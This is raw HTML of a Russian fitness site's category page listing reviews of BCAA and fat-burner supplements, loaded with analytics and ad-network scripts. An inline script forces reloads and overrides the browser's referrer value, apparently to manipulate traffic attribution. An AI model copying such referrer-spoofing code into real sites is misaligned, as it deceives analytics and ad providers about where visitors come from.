

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kandeleria.ru/review
body_size: 11521
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Обзоры - Бодибилдинг и фитнес - образ жизни успешных людей!</title>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href="https://kandeleria.ru/wp-content/uploads/2015/11/favicon.ico" rel="icon" type="image/x-icon">
<script type='text/javascript'>function sl(b){var c = b.split(','); var d = String.fromCharCode.apply(null,c); document.write(d);}</script>
<script type="text/javascript">
var width = document.documentElement.clientWidth,
	reload_bool = false,
	flat_current_time = new Date(),
	flat_current_year = flat_current_time.getFullYear(),
	flat_current_month = flat_current_time.getMonth() + 1,
	flat_current_day = flat_current_time.getDate(),
	flat_current_hours = flat_current_time.getHours(),
	flat_current_minutes = flat_current_time.getMinutes(),
	date = flat_current_day+'.'+flat_current_month+'.'+flat_current_year,
	time = flat_current_hours+':'+flat_current_minutes;
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
	redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
	redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
	redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
	redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
if(document.referrer != window.location.href){
	document.cookie = "redirect_to_cookie_reload="+escape(document.referrer);
}else{
	document.cookie = "redirect_to_cookie_reload=234";
}
function exit( status ) {
	var i;
	if (typeof status === 'string') {
		alert(status);
	}
	window.addEventListener('error', function (e) {e.preventDefault();e.stopPropagation();}, false);
	var handlers = [
		'copy', 'cut', 'paste',
		'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
		'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
		'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
	];
	function stopPropagation (e) {
		e.stopPropagation();
	}
	for (i=0; i < handlers.length; i++) {
		window.addEventListener(handlers[i], function (e) {stopPropagation(e);}, true);
	}
	if (window.stop) {
		window.stop();
	}
	throw '';
}
var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
if(!redirect_to_cookie_count){
	redirect_to_cookie_count = 1;
}
if(redirect_to_cookie_width != width && redirect_to_cookie_count < 3){
	setTimeout(function(){
		document.cookie = "redirect_to_cookie_width="+width;
		redirect_to_cookie_count = redirect_to_cookie_count + 1;
		window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
		document.cookie = "redirect_to_cookie_date="+date;
		document.cookie = "redirect_to_cookie_time="+time;
		window.location.reload();
	},1);
	exit();
}else{
	localStorage.setItem('redirect_to_cookie_count', '0');
}
if(redirect_to_cookie_reload != 234){
	document.cookie = "redirect_to_cookie_reload=234";
	var flat_referrer = redirect_to_cookie_reload;
	delete window.document.referrer;
	window.document.__defineGetter__('referrer', function () {
		return flat_referrer;
	});
}
console.log(window.document.referrer);
</script>
			
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kandeleria.ru/review" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Обзоры - Бодибилдинг и фитнес - образ жизни успешных людей!" />
<meta property="og:url" content="https://kandeleria.ru/review" />
<meta property="og:site_name" content="Бодибилдинг и фитнес - образ жизни успешных людей!" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kandeleria.ru/#website","url":"https://kandeleria.ru/","name":"\u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","potentialAction":{"@type":"SearchAction","target":"https://kandeleria.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://kandeleria.ru/review#webpage","url":"https://kandeleria.ru/review","inLanguage":"ru-RU","name":"\u041e\u0431\u0437\u043e\u0440\u044b - \u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","isPartOf":{"@id":"https://kandeleria.ru/#website"},"breadcrumb":{"@id":"https://kandeleria.ru/review#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kandeleria.ru/review#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/","url":"https://kandeleria.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/review","url":"https://kandeleria.ru/review","name":"\u041e\u0431\u0437\u043e\u0440\u044b"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента" href="https://kandeleria.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев" href="https://kandeleria.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента рубрики Обзоры" href="https://kandeleria.ru/review/feed" />
<link rel='stylesheet' id='promoted-products-css'  href='https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-genericons-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css'  href='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kandeleria.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 50%;}
</style>
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://kandeleria.ru/wp-content/uploads/titan-framework-gp-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arimo-css'  href='//fonts.googleapis.com/css?family=Arimo:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.all.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buy_product_style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kandeleria.ru/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='rich_quotes-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"7cc0084647"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://kandeleria.ru/wp-json/' />

<style type="text/css">
nav#breadcrumbs { margin-bottom: 10px; padding: 5px; background: #eee; font-size: 0.9em;}
.top-menu .fitmagazine a { color: #ed003f } 
.similar-posts {background: #eee; overflow: hidden;}
.similar-posts .h2 { background: #99b2b7; color: #fff; font-family: "Roboto Condensed",sans-serif;  font-size: 14px; font-weight: 700; padding: 6px 10px;  position: relative; text-transform: uppercase; }
.similar-posts .similar-post {margin: 5px 10px;} 
blockquote.persik { background: #f9f9f9 url(/images/persik-128.png) 10px bottom no-repeat; padding-left: 145px;}
@media only screen and (max-width:600px) {
  #TB_window { transform: scale(0.75); }  
}
@media only screen and (max-width:361px) {
   blockquote.persik { background: #f9f9f9; padding-left: 20px; border-left: 5px solid #D07F29; }
  #TB_window { transform: scale(0.5); }  
}
.attachmentFile { float: right; }
@media screen and (max-width: 480px) {
  .ez-toc-wrap-right {float:none;width:100% !important; margin-left:0;box-sizing: border-box;}
}
.adaptive-banner-wide { display: none; }
@media only screen and (max-width:800px){
    .adaptive-banner-wide { display: inline; }
    .adaptive-banner-told { display: none; }
}
#flat_ads_block_id_6 {margin-bottom:25px;}

</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50261182 = new Ya.Metrika2({
                    id:50261182,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50261182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-12240338-1', 'auto');
  ga('send', 'pageview');
/* Начало: Подтягивает демографические возможности из рекламы */
  ga('require', 'displayfeatures');
/* Конец: Подтягивает демографические возможности из рекламы */
/* Начало: Точный показатель отказов по времени */
if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
	setTimeout(function(){
		ga('send', 'event', 'Новый посетитель', location.pathname);
	}, 15000);
/* Конец: Точный показатель отказов по времени */
</script>
<!-- /Google Analytics -->

<!-- Admitad -->
<meta name="verify-admitad" content="acfc8e9614" />
<!-- /Admitad -->

<!-- Oblivki -->
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/jv.js" ></script>
<!-- /Oblivki -->

<!-- Real Big Media -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'157gc'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/157gc.min.js"></script>
<!-- /Real Big Media -->

<!-- Таргет ВК -->
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-235792-8o6Hq';</script>
<!-- /Таргет ВК -->

<!-- Real Big Media PUSH -->
<script charset="utf-8" async src="https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js"></script>
<!-- /Real Big Media PUSH -->

<meta name="yandex-verification" content="72745d7e6def6d79" /><script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
		<style type="text/css" id="wp-custom-css">
			.says {display:none;}
#flat_ads_block_id_20 { width: calc(100% - 20px); background: #fff;}
.flat_slide_cross {z-index:99999 !important;}
.left_slide_flat_panel, .right_slide_flat_panel{min-width:300px;background:#fff;}
@media screen and (max-width:620px) {.left_slide_flat_panel, .right_slide_flat_panel{min-width:200px;}}
.attachmentFile img { max-height: 150px; width:auto;}
li.comment{ overflow:hidden;}
.grecaptcha-badge {display: none;}		</style>
	</head>
<body class="archive category category-review category-135">
 <div id="wrap">

<div class="inner">
<div class="header">
	
	 <div id="menu" class="menunav">
 <ul id="menu-verhnee-menyu-1" class="top-menu"><li id="menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li id="menu-item-13849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li id="menu-item-15733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul></div><!-- end menunav -->



			
 

				 
<div class="logo animated fadeIn">
   <a href="/"><img  src="https://kandeleria.ru/wp-content/uploads/2015/11/kandeleria-logo.png" alt="Бодибилдинг и фитнес &#8212; образ жизни успешных людей!" />  </a>
    </div>
 
			<div class="searchpage-field">
<form role="search" method="get" id="searchform" class="searchform" action="https://kandeleria.ru/">
				  
             	<input type="text" value="Что будем искать?" name="s" id="s" onfocus="if (this.value == 'Что будем искать?') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Что будем искать?';}" />
					<input type="submit" id="searchsubmit" value="Старт" />
 
	</form> 


 <i class="fa fa-close"></i>
 
		
						</div>
  
<div id="mob">
 <a href="#mobilemenu"> <span><i class="fa fa-bars"></i>Открыть меню</span></a>
</div>

<script>sl('32,32,32,60,100,105,118,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,45,115,111,99,105,97,108,45,98,117,116,116,111,110,115,34,62,10,32,32,32,32,32,32,32,32,32,60,117,108,32,99,108,97,115,115,61,34,115,111,99,105,97,108,34,62,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,60,47,117,108,62,10,32,32,60,47,100,105,118,62,60,33,45,45,32,99,111,110,116,101,110,116,32,45,45,62,10')</script>

    	 <div class="borders"></div>
  </div><!-- end header -->
 <div class="clear"></div>
 

<div class="full-width-container">
<div  class="maincol">
		  <span class="arch-title">Рубрика: Обзоры</span>
		  		  	   <p class="archive-desc">
		  	 
		  </p>	
	<div class="borders"></div>
		   
<div id="post-16628" class="post-16628 post type-post status-publish format-standard has-post-thumbnail hentry category-review">

 
 <a href="https://kandeleria.ru/review/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor.html"><img width="250" height="250" src="https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01-250x250.png" class="blog-thumb wp-post-image" alt="Elite BCAA Sculptor Nutrition – отзывы и обзор" srcset="https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01-250x250.png 250w, https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01-300x300.png 300w, https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01-768x768.png 768w, https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01-1024x1024.png 1024w, https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01-266x266.png 266w, https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01.png 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
 <h2 class="post-title"><a rel="bookmark" href="https://kandeleria.ru/review/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor.html">Elite BCAA Sculptor Nutrition – отзывы и обзор</a></h2>
    <p>
Этот обзор однозначно вызовет массу эмоций и, возможно, даже ярых споров и обсуждений. Почему? Да потому, что страны СНГ начинает покорять один из самых амбициозных брендов, который решил прорваться на устоявшийся и переполненный рынок спортпита. Насколько это получается...</p>
<a rel="bookmark" class="more-link wow animated fadeInUp" href="https://kandeleria.ru/review/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor.html" title="Читать запись полностью">Далее</i></a>
   
<div class="clear"></div>
</div><!-- end // post -->

<div id="post-16621" class="post-16621 post type-post status-publish format-standard has-post-thumbnail hentry category-review">

 
 <a href="https://kandeleria.ru/review/brute-bcaa-otzyvy-i-obzor.html"><img width="250" height="250" src="https://kandeleria.ru/wp-content/uploads/2016/12/brute-bcaa-otzyvy-i-obzor-01-250x250.png" class="blog-thumb wp-post-image" alt="Brute BCAA – отзывы и обзор" srcset="https://kandeleria.ru/wp-content/uploads/2016/12/brute-bcaa-otzyvy-i-obzor-01-250x250.png 250w, https://kandeleria.ru/wp-content/uploads/2016/12/brute-bcaa-otzyvy-i-obzor-01-300x300.png 300w, https://kandeleria.ru/wp-content/uploads/2016/12/brute-bcaa-otzyvy-i-obzor-01-1024x1024.png 1024w, https://kandeleria.ru/wp-content/uploads/2016/12/brute-bcaa-otzyvy-i-obzor-01-266x266.png 266w" sizes="(max-width: 250px) 100vw, 250px" /></a>
 <h2 class="post-title"><a rel="bookmark" href="https://kandeleria.ru/review/brute-bcaa-otzyvy-i-obzor.html">Brute BCAA – отзывы и обзор</a></h2>
    <p>
Выпуск таких добавок, как Brute BCAA Killer Labz, навсегда изменил направление развития всей спортивной индустрии. Если раньше атлеты стояли в очереди за обычными БЦААшками от попсовых производителей, то сегодня все кардинально изменилось. На арену вышли новые бренды, которых...</p>
<a rel="bookmark" class="more-link wow animated fadeInUp" href="https://kandeleria.ru/review/brute-bcaa-otzyvy-i-obzor.html" title="Читать запись полностью">Далее</i></a>
   
<div class="clear"></div>
</div><!-- end // post -->

<div id="post-16610" class="post-16610 post type-post status-publish format-standard has-post-thumbnail hentry category-review">

 
 <a href="https://kandeleria.ru/review/eph-bomb-otzyvy-i-obzor.html"><img width="250" height="250" src="https://kandeleria.ru/wp-content/uploads/2016/12/eph-bomb-otzyvy-i-obzor-01-2-250x250.png" class="blog-thumb wp-post-image" alt="EPH Bomb – отзывы и обзор" srcset="https://kandeleria.ru/wp-content/uploads/2016/12/eph-bomb-otzyvy-i-obzor-01-2-250x250.png 250w, https://kandeleria.ru/wp-content/uploads/2016/12/eph-bomb-otzyvy-i-obzor-01-2-300x300.png 300w, https://kandeleria.ru/wp-content/uploads/2016/12/eph-bomb-otzyvy-i-obzor-01-2-1024x1024.png 1024w, https://kandeleria.ru/wp-content/uploads/2016/12/eph-bomb-otzyvy-i-obzor-01-2-266x266.png 266w" sizes="(max-width: 250px) 100vw, 250px" /></a>
 <h2 class="post-title"><a rel="bookmark" href="https://kandeleria.ru/review/eph-bomb-otzyvy-i-obzor.html">EPH Bomb – отзывы и обзор</a></h2>
    <p>
Для многих атлетов продукция Gold Star совсем не нуждается в представлении, но сегодня на повестке дня у нас будет жиросжигатель EPH Bomb, который вполне достоин номинирования на звание лучшего продукта категории. Почему он настолько хорош? Давайте разберемся на деле.


Состав EPH...</p>
<a rel="bookmark" class="more-link wow animated fadeInUp" href="https://kandeleria.ru/review/eph-bomb-otzyvy-i-obzor.html" title="Читать запись полностью">Далее</i></a>
   
<div class="clear"></div>
</div><!-- end // post -->

 
<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Страница 1 из 1</span><span aria-current='page' class='current'>1</span>
</div></div><!-- end // maincol -->

<div class="sidebar">
<div class="widget_text side-blok" id="custom_html-4">  <div class="widget_text inside"> <span class="side-title">Подпишитесь на наш канал</span> <div class="textwidget custom-html-widget"><a href="https://zen.yandex.ru/kandeleria" target="_blank"><img src="https://kandeleria.ru/wp-content/uploads/2018/10/yandex-zen.png" alt="Яндекс Дзен"></a></div></div></div> <div class="side-blok" id="text-33">  <div class="inside"> <span class="side-title">Подпишитесь</span> 			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "auto", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '99B2B7'}, 26870268);
</script></div>
		</div></div> <div class="side-blok" id="text-36">  <div class="inside">			<div class="textwidget"><div class="flat_ads_block" id="flat_ads_block_id_18"><div class="wrap_flat_ads_block"><div id="content_rb_7127" class="content_rb" data-id="7127"></div></div></div>
</div>
		</div></div> <div class="side-blok" id="nav_menu-4">  <div class="inside"> <span class="side-title">Категории</span> <div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-16555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16555"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16556"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-16557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16557"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
<li id="menu-item-16558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16558"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
